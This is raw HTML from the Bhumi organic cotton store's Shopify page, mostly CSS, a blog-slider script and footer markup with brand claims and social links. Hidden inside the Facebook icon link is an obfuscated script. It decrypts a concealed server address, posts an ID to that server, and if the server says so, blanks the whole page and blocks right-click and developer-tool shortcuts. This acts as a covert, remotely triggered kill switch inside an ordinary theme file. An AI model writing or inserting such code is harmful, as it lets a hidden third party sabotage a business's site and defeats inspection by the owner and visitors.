    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39{padding-top:px;padding-bottom:px;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item{display:flex;flex-direction:column;align-items:center;border-bottom:1px solid #F1F1F1;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .article--container{padding-bottom:100px;width:calc(100% );overflow:hidden;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item:nth-last-child(1){display:flex;align-items:center;border-bottom:0px solid #F1F1F1;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container{width:calc(100%);padding-right:0px;margin-bottom:40px;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container{width:calc(100%);overflow:hidden;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item{max-width:276px;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows .left-arrow-article svg{width:15px;height:14px;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows .right-arrow-article svg{width:15px;height:14px;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .article-image{margin-bottom:20px;max-width:100%;position:relative;padding-top:125%;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .article-image img{width:100%;height:100%;position:absolute;object-fit: cover;top: 0px;object-position: center;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .article-title{margin-bottom:20px;color:#212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .article-content{margin-bottom:20px;color:#212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .cta-button.primary-button{display:flex;text-decoration:none;text-align:left;color:#212121;background:;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .cta-button.secondary-button{display:flex;text-decoration:none;text-align:left;color:#212121;border:1px solid ;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .cta-button.icon-button{display:flex;text-decoration:none;text-align:left;color:#212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article--container .article-item .cta-button.underline-button{display:flex;text-decoration:none;text-align:left;color:#212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button{padding:20px 20px;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.primary-button{color:#212121;background:#212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.secondary-button{color:#212121;border:1px solid #212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.icon-button{color:#212121;}
     #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.underline-button{color:#212121;}
    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-tab-selector{display:flex;align-items:center;overflow-x:scroll;flex-wrap: nowrap;}
    
  }
</style>



<div class="  container--template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 ">
  
    <div class="blog-tab-selector"> 
           
    </div>
  

  
    <div class="blog-slider blog-slider- ">
      
    </div>
  
</div>


<script>
  
  var pretitle = $('.tab-selector-item').eq(0).attr('data-tab');
  $(".blog-slider-item[data-title ='"+pretitle+"']").addClass('show');

  $('.tab-selector-item').click(function(){
  $('.tab-selector-item').removeClass('active');
  $(this).addClass('active');
  $(".blog-slider-item").removeClass('show');
  var title = $(this).attr('data-tab');
  $(".blog-slider-item[data-title ='"+title+"']").addClass('show');
  });
  

  var hegiht = $(".article-image img").height();
  var height = parseInt(hegiht / 2);
  $('.blog-slider-item .arrows').css("top",height + "px");
  
  $(window).on('resize', function(){
  var hegiht = $(".article-image img").height();
  var height = parseInt(hegiht / 2);
  $('.blog-slider-item .arrows').css("top",height + "px");
 });
</script>
</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16855123787988__footer" class="shopify-section shopify-section-group-footer-group"><link href="//bhumiorganic.com/cdn/shop/t/30/assets/section-footer.css?v=175078447850579034521698166520" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-newsletter.css?v=131689068150651281571698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-payment.css?v=69253961410771838501698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-social.css?v=38061347585921852571698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-rte.css?v=73443491922477598101698166519" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/disclosure.css?v=646595190999601341698166519" media="print" onload="this.media='all'">

<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-newsletter.css?v=131689068150651281571698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-payment.css?v=69253961410771838501698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-social.css?v=38061347585921852571698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-rte.css?v=73443491922477598101698166519" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/disclosure.css?v=646595190999601341698166519" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--16855123787988__footer{background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);padding-top: 90px;padding-bottom: 0px;}
   #shopify-section-sections--16855123787988__footer .newsletter-form__message{font-family:Pangea;display:flex;align-items:flex-start;column-gap:5px;row-gap:10px;}
   .newsletter-form__message--success svg{margin-top:1.2px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter.desktop-grid{display:flex;justify-content: space-between;max-width:1160px;margin:auto;padding:0 0rem 4.5rem;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider.mobile-grid{display:none;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item{min-height:200px;display:flex;flex-direction:column;text-align:center;max-width: 300px; margin: 0px 0px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item .footer--icon-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:67px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item .newsletter-title{text-transform:uppercase;color:#212121;margin:20px 0px 20px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item .newsletter-caption{color:#212121;margin:0px 0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading{display:flex;align-items: center;justify-content: space-between;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:none;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:1368px;margin:auto;padding-left:39px;padding-right:39px;}
   .footer_container_info.page-width{max-width:1368px;margin:auto;padding-left:0px;padding-right:0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:fit-content;max-width:fit-content;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:44rem!important;margin-left:auto;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{height:100%;width:100%;align-items:start;flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .field .field__input{background:transparent;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .field .field__label{left:0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .field:after{box-shadow:unset;border-bottom:1px solid #21212140;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom{display:flex;align-items:center;justify-content:space-between;background:#212121;color:#ffffff;padding-top:3.4rem;padding-bottom:3.4rem}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom a{color:currentColor;text-decoration:none;text-transform:uppercase;margin-right:30px;}

   @media screen and (max-width:1499px){
     #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:100%;margin:auto;padding-left:0px;padding-right:0px;}
     .footer_container_info.page-width{max-width:100%;margin:auto;padding-left:4rem;padding-right:4rem;}
     #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:24px;}
   }

  @media screen and (max-width:768px){
     .footer_container_info.page-width{padding-left:2rem!important;padding-right:2rem!important;}
      #shopify-section-sections--16855123787988__footer .footer-newsletter-slider .footer--item .footer--icon-container{min-height:67px; display: flex;align-items:center;}
   }

   @media screen and (min-width:1024px) and (max-width:1280px){
   #shopify-section-sections--16855123787988__footer .footer__content-top .grid { row-gap: 6rem; column-gap: 4rem;  margin-bottom: 0; }
     #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:24px;}
   }


   @media screen and (max-width:1024px){
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:wrap;justify-content: space-evenly;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:100%!important;margin-left:auto;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:row;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer-block.grid__item.footer-block--email.newsletter-desktop-flex.both {width:100%;}
   .social--title-container{display:flex;flex-direction:row;column-gap:14px;}
   .footer-block__heading{margin-bottom:2.6rem;}
   .social--title-container .social-media-label{margin-bottom:26px;}
   .list-social__link{padding-top:0px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter.desktop-grid{padding-left:4rem;padding-right:4rem;padding-bottom:7.5rem;}
   #shopify-section-sections--16855123787988__footer .footer__content-top .grid{row-gap:8rem;}
   #shopify-section-sections--16855123787988__footer .footer__content-top .image{margin-bottom:75px;}
   #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:24px;}
   }





   @media screen and (min-width: 750px) and (max-width: 990px) {
   #shopify-section-sections--16855123787988__footer footer .footer__blocks-wrapper.grid { padding-bottom: 7.3rem;}
   }


   @media screen and (max-width: 749px) {
   .footer-block.grid__item.button-mobile{margin:4rem 0 5rem;}
   .footer-block__newsletter .footer-block__heading,.social--title-container .social-media-heading{justify-content: center!important;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:flex;width:fit-content;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span.rotate{transform:rotate(180deg);}
   .social--title-container{display:flex;flex-direction:column;justify-content:center;}
   #shopify-section-sections--16855123787988__footer{padding-top: 76px;padding-bottom: 0px;}
   #shopify-section-sections--16855123787988__footer .footer__content-top .image{margin-bottom:40px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom{padding-top:.7rem;padding-bottom:3rem;justify-content:center;flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom .bottom--menu{display:flex;align-items:center;flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom .bottom--menu a{margin:10px 0px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter.desktop-grid{display:none;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider.mobile-grid{display:grid;width:100%;overflow:hidden;padding-bottom:40px;margin-bottom:39px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item{align-items:center;display:flex;max-width:300px;margin:auto;flex-direction:column;gap:20px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item .newsletter-caption{text-align:center;}
   .footer__content-top .image .footer-block__details-content.footer-block-image .footer-block__image-wrapper img{width:155px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{padding-bottom:0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:100%;max-width:100%;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter .footer-block__newsletter .footer-block__heading{text-align:center;}
   .footer-block--email .footer-block--newsletter .social--media{width: 100%;text-align: center;flex-direction: column;align-items: center;}
   #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:14.16px;}
   }</style><newsletter>
  <div class="footer-newsletter page-width desktop-grid">
    
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumiorganic.com/cdn/shop/files/environmental_freinly_svg.svg?v=1698540962">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            ENVIRONMENTALLY FRIENDLY MATERIALS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumiorganic.com/cdn/shop/files/Frame_3157.svg?v=1698540961">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            THOUSANDS OF 5-STAR REVIEWS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumiorganic.com/cdn/shop/files/Group_3155.svg?v=1698540961">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            30 DAY GUARANTEE
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>We know choosing clothing is just as much about the feel as the look and we want to make choosing sustainable clothing effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury.</p>
          </div>
        </div>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>

  <div class="swiper footer-newsletter-slider page-width mobile-grid">
    <div class="swiper-wrapper">
      
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumiorganic.com/cdn/shop/files/environmental_freinly_svg.svg?v=1698540962">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                ENVIRONMENTALLY FRIENDLY MATERIALS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumiorganic.com/cdn/shop/files/Frame_3157.svg?v=1698540961">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                THOUSANDS OF 5-STAR REVIEWS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumiorganic.com/cdn/shop/files/Group_3155.svg?v=1698540961">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                30 DAY GUARANTEE
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>We know choosing clothing is just as much about the feel as the look and we want to make choosing sustainable clothing effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury.</p>
              </div>
            </div>
          </div>
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</newsletter>
<footer class="footer"><div class="footer__content-top page-width"><div class="image">
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
                <div class="footer-block__details-content footer-block-image center"><div
                      class="footer-block__image-wrapper"
                      style="z-index:1;padding:0 20px;background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);max-width: min(100%, 290px);"
                    >
                      <img
                        srcset="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black_0250ce40-721d-47a5-a32d-375e65383c7f.svg?v=1698556290&width=290, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black_0250ce40-721d-47a5-a32d-375e65383c7f.svg?v=1698556290&width=580 2x"
                        src="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black_0250ce40-721d-47a5-a32d-375e65383c7f.svg?v=1698556290&width=760"
                        alt=""
                        loading="lazy"
                        width="474"
                        height="111"
                      >
                    </div></div>
              
            
              
            
          </div>

          <div
            class="
              footer__blocks-wrapper grid
              
            "
          >
                <div
                  class="footer-block grid__item footer-block--email newsletter-mobile-flex social-never "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/en-gb/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16855123787988__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16855123787988__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/groups/bhumiorganic/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
